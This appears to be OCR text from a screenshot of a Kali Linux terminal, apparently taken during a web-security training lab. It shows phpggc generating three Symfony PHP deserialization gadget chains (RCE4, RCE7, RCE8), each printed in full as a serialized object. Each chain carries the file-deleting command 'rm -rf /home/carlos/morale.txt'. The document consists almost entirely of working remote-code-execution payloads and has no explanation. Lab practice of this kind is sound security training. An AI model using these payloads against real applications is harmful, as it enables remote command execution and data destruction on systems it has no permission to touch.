 1 2 3 4 17:00
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/桌面]
└─# phpggc Symfony/RCE4 system "rm -rf /home/carlos/morale.txt"
O:47:"Symfony\Component\Cache\Adapter\TagAwareAdapter":2:{s:57:"Symfony\Component\Cache\Adapter\TagAwareAdapterdeferred";a:1:{i:0;O:33:"Symfony\Component\Ca
che\CacheItem":2:{s:11:"*poolHash";i:1;s:12:"*innerItem";s:30:"rm -rf /home/carlos/morale.txt";}}s:53:"Symfony\Component\Cache\Adapter\TagAwareAdapterpool";
O:44:"Symfony\Component\Cache\Adapter\ProxyAdapter":2:{s:54:"Symfony\Component\Cache\Adapter\ProxyAdapterpoolHash";i:1;s:58:"Symfony\Component\Cache\Adapter
\ProxyAdaptersetInnerItem";s:6:"system";}}
┌──(root㉿kali)-[~/桌面]
└─# phpggc Symfony/RCE7 system "rm -rf /home/carlos/morale.txt"
O:47:"Symfony\Component\Cache\Adapter\TagAwareAdapter":2:{s:57:"Symfony\Component\Cache\Adapter\TagAwareAdapterdeferred";s:30:"rm -rf /home/carlos/morale.tx
t";s:61:"Symfony\Component\Cache\Adapter\TagAwareAdaptergetTagsByKey";s:6:"system";}
┌──(root㉿kali)-[~/桌面]
└─# phpggc Symfony/RCE8 system "rm -rf /home/carlos/morale.txt"
O:75:"Symfony\Component\DependencyInjection\Loader\Configurator\AliasConfigurator":1:{s:98:"Symfony\Component\DependencyInjection\Loader\Configurator\Abstra
ctServiceConfiguratordefaultTags";O:66:"Symfony\Component\DependencyInjection\Argument\RewindableGenerator":1:{s:77:"Symfony\Component\DependencyInjection\A
rgument\RewindableGeneratorgenerator";a:2:{i:0;O:32:"Symfony\Component\Routing\Router":4:{s:10:"*matcher";N;s:10:"*context";a:1:{i:0;s:6:"system";}s:13:"*co
llection";O:13:"ArrayIterator":4:{i:0;i:0;i:1;a:1:{i:0;s:30:"rm -rf /home/carlos/morale.txt";}i:2;a:0:{}i:3;N;}s:10:"*options";a:2:{s:13:"matcher_class";s:5
5:"\Symfony\Component\Finder\Iterator\CustomFilterIterator";s:9:"cache_dir";N;}}i:1;s:10:"getMatcher";}}}
┌──(root㉿kali)-[~/桌面]
└─#